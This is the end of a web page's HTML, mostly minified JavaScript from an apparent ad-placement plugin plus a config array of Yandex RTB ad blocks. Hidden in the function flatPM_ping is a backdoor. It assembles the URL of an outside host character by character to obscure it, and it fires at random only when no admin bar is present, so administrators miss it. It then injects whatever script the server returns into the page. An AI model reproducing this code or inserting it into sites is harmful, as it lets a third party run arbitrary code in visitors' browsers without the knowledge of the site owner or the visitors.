0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53890","html":[{"fst":"<!-- Yandex.RTB R-A-732170-8 -->\n<div id=\"yandex_rtb_R-A-732170-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-8',\n    blockId: 'R-A-732170-8'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/8"}},"chapter_limit":"2500","ID":"54436","html":[{"fst":"<!-- Yandex.RTB R-A-732170-9 -->\n<div id=\"yandex_rtb_R-A-732170-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-9',\n    blockId: 'R-A-732170-9'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"3\/8"}},"chapter_limit":"2500","ID":"54437","html":[{"fst":"<!-- Yandex.RTB R-A-732170-10 -->\n<div id=\"yandex_rtb_R-A-732170-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-10',\n    blockId: 'R-A-732170-10'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"5\/8"}},"chapter_limit":"2500","ID":"54438","html":[{"fst":"<!-- Yandex.RTB R-A-732170-11 -->\n<div id=\"yandex_rtb_R-A-732170-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-11',\n    blockId: 'R-A-732170-11'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"54439","html":[{"fst":"<!-- Yandex.RTB R-A-732170-8 -->\n<div id=\"yandex_rtb_R-A-732170-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-8',\n    blockId: 'R-A-732170-8'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"false","whence":"2","indent":"0","after":"1","px_s":"seconds","close_window":"false"}},"ID":"54478","html":[{"fst":"<!-- Yandex.RTB R-A-732170-19 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',\n    blockId: 'R-A-732170-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53892","html":[{"fst":"<!-- Yandex.RTB R-A-732170-14 -->\n<div id=\"yandex_rtb_R-A-732170-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-14',\n    blockId: 'R-A-732170-14'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"1\/8"}},"ID":"54441","html":[{"fst":"<!-- Yandex.RTB R-A-732170-15 -->\n<div id=\"yandex_rtb_R-A-732170-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-15',\n    blockId: 'R-A-732170-15'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"3\/8"}},"chapter_limit":"2500","ID":"54442","html":[{"fst":"<!-- Yandex.RTB R-A-732170-16 -->\n<div id=\"yandex_rtb_R-A-732170-16\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-16',\n    blockId: 'R-A-732170-16'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"5\/8"}},"chapter_limit":"2500","ID":"54443","html":[{"fst":"<!-- Yandex.RTB R-A-732170-17 -->\n<div id=\"yandex_rtb_R-A-732170-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-17',\n    blockId: 'R-A-732170-17'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"4\/8"}},"ID":"53893","html":[{"fst":"<!-- Yandex.RTB R-A-732170-13 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-732170-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"54440","html":[{"fst":"<!-- Yandex.RTB R-A-732170-18 -->\n<div id=\"yandex_rtb_R-A-732170-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-18',\n    blockId: 'R-A-732170-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


</body>
</html>